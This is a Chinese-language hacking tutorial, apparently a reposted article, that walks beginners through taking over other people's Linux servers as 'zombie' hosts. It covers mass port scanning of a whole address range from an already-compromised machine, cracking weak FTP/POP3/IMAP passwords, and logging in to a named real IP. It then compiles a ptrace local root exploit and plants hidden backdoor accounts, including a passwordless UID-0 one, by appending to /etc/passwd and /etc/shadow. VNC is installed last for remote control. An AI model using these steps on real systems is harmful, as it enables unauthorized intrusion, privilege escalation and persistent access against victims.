投向Linux肉鸡的怀抱

时间:2022-8-24作者:未知来源:三度网教程人气:

- 随着网络的普及,我们的生活越来越方便,但是网络安全也成了很多人面临的一个问题。特别是那些有着商业数据的企业电脑,更要注意上网安全常识,不然病毒会对我们造成严重的威胁。

适合读者:入侵爱好者、普通Linux网民

前置知识:Linux基本操作

投向Linux肉鸡的怀抱

文/图 密界寻踪

很多菜鸟都在重复的玩3389肉鸡, 时间长了自然就腻味了, 非常梦想得到自己的Linux肉鸡。 今天我就写一篇关于菜鸟如何获得大量Linux肉鸡的方法。

需要工具如下:Ssport, 下载地址:

HSCAN, 下载地址:

http://www.cnhonker.com/download/releases/Tools/hscan.zip

Putty, 下载地址:



另外还需要一个VNC的Linux版本, 头一次得到自己的Linux肉鸡, 当然要看看它的桌面了。 工具基本齐全了, 下面首先请出Ssport这个强大的、特别适合新手入侵者使用的扫描器。 程序界面如图1所示。

图1

软件的中部位置有端口设置, 我们添加如下端口22, 23, 512, 513, 514。 程序上方有IP段落设置, 既然想得到大量Linux肉鸡, 范围不防设置大点, 211.0.0.1_211.255.255.255(脚本小子:记得在自己比较稳定的3389肉鸡上扫描, 自己的机器可舍不得啊, 太费电了吧?)。

经过好几天的等待, 终于扫描结束了。 其实Ssport非常方便, 中途你觉得差不多的时候, 可以保存部分结果进行下一步动作。 让这个工具继续扫描时候, 它不但从原先的结束点开始, 还会问你是把扫描的结果剪除后继续扫描, 还是不删除原先的结果扫描, 很体贴的。 将结果导出为一个文本文件, 我们需要简单处理。 如图2所示。

图2



选择替换把22、23、512、513、514全部处理掉, 就会得到一个干净的IP地址列表。 下面就需要我们的第二个工具HSCAN出场了。 程序的界面如图3所示。

图3

我们依次选Menu菜单->Pamareter子菜单->Hostlist, 把我们刚才整理的IP地址文本导入, 还要记得把Ping host before scan选项给去掉, 这样可以多得到些信息, 不过花费的时间更长。



扫描范围选择好了, 再来选择扫描模块, Modules在这里我们选择Check ftp weak accounts、Check pop3 weak accounts和Check imap weak accounts三个模块, 开始扫描吧!最终HSCAN会给我们一份扫描报告。 如图4所示。

图4

看清楚了么?我们仔细的看这份报告。 对于发现了弱口令, 且关于FTP、POP、IMAP版本有WU-FTP、VSFTP、PROFTP和Linux、Unix字样的肯定就是Linux系统。 看到了报告吗?61.197.254.149这个IP就有弱口令, 它的FTP版本是WU-2.6.2.5, 肯定是一个Linux系统。



现在我们要想办法登陆上它的系统, 这时候用我们的第三个工具Putty。 如果你还保存有IP地址的原始数据, 就是刚刚用SSPORT扫描后还带有端口信息的那个文本, 我们就可以查到61.197.254.149这个IP开放的端口信息, 它的22端口是开放的。 这正好方便我们, 打开PUTTY, 填写IP61.197.254.149, 选择SSH协议, 点击打开。 过一会儿会弹出如图5所示的界面。

图5



我们只要点YES就会出现登陆提示, 按照扫描出来的弱口令点登陆就连接到对方主机上了。 如图6所示。

图6



输入命令Uname –a查看内核版本, 一般版本都不高, 给大家推荐一个好的本地溢出代码, 连接地址如下:http://downloads.securityfocus.com/vulnerabilities/exploits/ptrace-kmod.c。 我们先在命令提示下输入Cat >1.c, 然后选择复制这段代码, 粘贴到肉鸡上。 如图8所示。

图8



然后用Ctrl+z键这段代码就被保存在肉鸡上了。 下面我们编译它, 输入命令“gcc -o 1 1.c”, 如图9所示。

图9

然后执行这个命令, 哈哈, 看到了么?所有的ID为0, 提示符变成了#号, 我们已经是管理员了!如图10所示。

图10



加个自己的用户吧:

mkdir /home/.network

echo network::500:500::/home/.network:/bin/bash>>/etc/passwd

echo network::::::::>>/etc/shadow

passwd network

加个管理员以后方便自己:

echo xctc::::::::>>/etc/shadow

echo xctc::0:0::/home/.network:/bin/bash>>/etc/passwd

passwd xctc

如图11所示。

图11

好了, 入侵告一段落。

相信很多菜鸟都很渴望看到Linux的桌面。 那么我们就给他安装VNC吧, 因为它是跨平台的, 而且客户端访问可以在浏览器里面进行。 安装方法很简单:

tar zxvf vnc-3.3.3r1_x86_linux_2.0.tgz

cd vnc_x86_linux_2.0

cp *vnc* /usr/local/bin/

mkdir /usr/local/vnc

cp -r classes/ /usr/local/vnc/

设置Vnc Server的访问密码:

vncpasswd

启动Vnc Server:

vncserver

最新版本的VNC安装方式就更简单了, 大家可以到这里去下载:

http://www.realvnc.com



安装好后有时候不能看到漂亮的Linux桌面, 需要我们执行下面命令的任何一个, Startkde或者Gnome-session, 这两命令一个是启动到KDE桌面, 一个是启动到GNOME桌面。 先给大家一个截图诱惑大家一下吧!这可是在Windows下控制Linux哦!如图12所示。

图12

另外大家可以到以下站点找Linux的本地和远程溢出代码:

www.netric.org

http://www.packetstormsecurity.org/

www.cnhonker.com

这篇文章只是希望能指导一下和我一样的菜鸟们, 高手请悟见笑。 欢迎加我的QQ互相探讨交流Linux的入侵经验:33550。 谢谢观赏。

上面是电脑上网安全的一些基础常识,学习了安全知识,几乎可以让你免费电脑中毒的烦扰。关键词: 投向Linux肉鸡的怀抱